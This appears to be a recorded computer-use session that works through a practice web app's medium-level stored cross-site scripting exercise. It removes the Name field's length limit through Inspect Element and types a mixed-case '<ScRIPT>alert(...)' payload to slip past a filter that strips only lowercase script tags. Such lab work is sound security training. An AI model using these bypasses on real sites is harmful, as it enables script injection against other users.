
{"action": "left_click", "coordinate": [497, 307]}

{"action": "left_click", "coordinate": [230, 592]}

{"action": "type", "text": "kk"}

{"action": "left_click", "coordinate": [497, 307]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Read the medium-level source: message stripped of tags, name only loses <script>, with the addslashes call.
{"action": "double_click", "coordinate": [54, 328]}

{"action": "left_click", "coordinate": [211, 253]}

{"action": "double_click", "coordinate": [223, 238]}

{"action": "double_click", "coordinate": [54, 328]}

Raise the Name input's maxlength via Inspect Element to fit a longer payload.
{"action": "type", "text": "<SCrIPT>al"}

{"action": "type", "text": "ddd"}

{"action": "left_click", "coordinate": [568, 293]}

{"action": "type", "text": "ddddddddddddddddddddddddddd"}

Sign the guestbook with name <ScRIPT>alert("Hello This is XSS") and message Hello, then acknowledge the alert.
{"action": "type", "text": "<ScRIPT>alert(\"Hello This is XSS"}

{"action": "type", "text": "Hello"}

{"action": "left_click", "coordinate": [497, 206]}
